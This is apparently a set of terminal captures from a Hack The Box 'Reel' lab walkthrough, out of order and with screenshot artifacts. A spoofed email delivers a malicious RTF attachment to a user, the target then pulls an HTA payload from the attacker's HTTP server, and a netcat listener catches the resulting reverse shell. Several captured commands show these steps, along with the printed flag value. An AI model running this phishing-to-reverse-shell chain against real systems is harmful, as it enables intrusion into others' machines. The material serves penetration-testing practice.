 sudo nc -lvnp 10060
sudo nc -lvnp 10060 88x33
➜  ~ sudo nc -lvnp 10060
[sudo] password for windows_kali:
listening on [any] 10060 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.77] 54435
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
htb\nico
C:\Windows\system32>powershell.exe get-childitem -path C:\Users -include *.txt* -File -R
ecurse -ErrorAction SilentlyContinue
powershell.exe get-childitem -path C:\Users -include *.txt* -File -Recurse -ErrorAction
SilentlyContinue
Directory: C:\Users\nico\Desktop
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-ar--         28/10/2017     00:40         32 user.txt
C:\Windows\system32>type C:\Users\nico\Desktop\user.txt
type C:\Users\nico\Desktop\user.txt
fa363aebcfa2c29897a69af385fee971
C:\Windows\system32>
sudo python -m http.server 80
windows_kali@ :~/htb/Active_Directory_101/Reel 142x20
heck me] Attachment(s): [invoice.rtf] Server: [10.10.10.77:25]
➜  Reel sendemail -f c0rvu5@megabank.com -t nico@megabank.com -u 'Check me' -m 'Required check' -a invoice.rtf -s 10.10.10.77 -v
Jul 04 04:21:47 desktop-h0tc0nu sendemail[8823]: DEBUG => Connecting to 10.10.10.77:25
Jul 04 04:21:47 desktop-h0tc0nu sendemail[8823]: DEBUG => My IP address is: 10.10.16.3
Jul 04 04:21:47 desktop-h0tc0nu sendemail[8823]: SUCCESS => Received:   220 Mail Service ready
Jul 04 04:21:47 desktop-h0tc0nu sendemail[8823]: INFO => Sending:       EHLO desktop-h0tc0nu.localdomain
Jul 04 04:21:48 desktop-h0tc0nu sendemail[8823]: SUCCESS => Received:   250-REEL, 250-SIZE 20480000, 250-AUTH LOGIN PLAIN, 250 HELP
Jul 04 04:21:48 desktop-h0tc0nu sendemail[8823]: INFO => Sending:       MAIL FROM:<c0rvu5@megabank.com>
Jul 04 04:21:48 desktop-h0tc0nu sendemail[8823]: SUCCESS => Received:   250 OK
Jul 04 04:21:48 desktop-h0tc0nu sendemail[8823]: INFO => Sending:       RCPT TO:<nico@megabank.com>
Jul 04 04:21:48 desktop-h0tc0nu sendemail[8823]: SUCCESS => Received:   250 OK
Jul 04 04:21:48 desktop-h0tc0nu sendemail[8823]: INFO => Sending:       DATA
Jul 04 04:21:48 desktop-h0tc0nu sendemail[8823]: SUCCESS => Received:   354 OK, send.
Jul 04 04:21:48 desktop-h0tc0nu sendemail[8823]: INFO => Sending message body
Jul 04 04:21:48 desktop-h0tc0nu sendemail[8823]: Setting content-type: text/plain
Jul 04 04:21:48 desktop-h0tc0nu sendemail[8823]: DEBUG => Sending the attachment [invoice.rtf]
Jul 04 04:21:59 desktop-h0tc0nu sendemail[8823]: SUCCESS => Received:   250 Queued (11.313 seconds)
Jul 04 04:21:59 desktop-h0tc0nu sendemail[8823]: Email was sent successfully!  From: <c0rvu5@megabank.com> To: <nico@megabank.com> Subject: [C
heck me] Attachment(s): [invoice.rtf] Server: [10.10.10.77:25]
➜  Reel
sudo python -m http.server 80 142x20
File "/usr/lib/python3.10/runpy.py", line 86, in _run_code
exec(code, run_globals)
File "/usr/lib/python3.10/http/server.py", line 1290, in <module>
test(
File "/usr/lib/python3.10/http/server.py", line 1241, in test
with ServerClass(addr, HandlerClass) as httpd:
File "/usr/lib/python3.10/socketserver.py", line 452, in __init__
self.server_bind()
File "/usr/lib/python3.10/http/server.py", line 1284, in server_bind
return super().server_bind()
File "/usr/lib/python3.10/http/server.py", line 136, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.10/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
PermissionError: [Errno 13] Permission denied
➜  Reel sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.77 - - [04/Jul/2022 04:22:09] "GET /msfv.hta HTTP/1.1" 200 -
10.10.10.77 - - [04/Jul/2022 04:22:10] "GET /msfv.hta HTTP/1.1" 200 -